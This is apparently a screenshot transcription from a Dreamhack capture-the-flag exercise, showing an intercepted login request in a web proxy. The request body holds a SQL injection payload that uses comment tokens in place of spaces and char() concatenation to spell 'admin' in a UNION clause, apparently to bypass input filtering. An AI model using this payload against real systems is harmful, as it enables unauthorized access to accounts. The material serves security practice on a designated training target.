 Request to http://host3.dreamhack.games:21014 [23.81.42.210]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: host3.dreamhack.games:21014
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:21014
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:21014/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 uid=abc&upw=def&level=999/**/UNION/**/values(char(97)||char(100)||char(109)||char(105)||char(110))